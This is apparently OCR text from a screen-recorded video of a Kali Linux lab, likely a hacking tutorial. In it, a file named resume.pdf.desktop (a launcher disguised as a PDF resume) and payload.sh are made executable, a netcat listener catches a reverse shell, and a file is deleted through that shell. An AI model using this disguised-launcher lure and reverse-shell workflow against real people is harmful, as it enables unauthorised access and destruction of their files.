 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:41
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod 777 payload.sh
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nano resume.pdf.desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod 777 resume.pdf.desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.0.125] from (UNKNOWN) [192.168.0.125] 52044
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
kali@kali:~/Desktop$ ls
ls
cv.pdf
payload.sh
resume.pdf.desktop
kali@kali:~/Desktop$ rm cv.pdf
KALI
Right Ctrl
5
86°F
Mostly cloudy
Search
1:41 PM
7/26/2025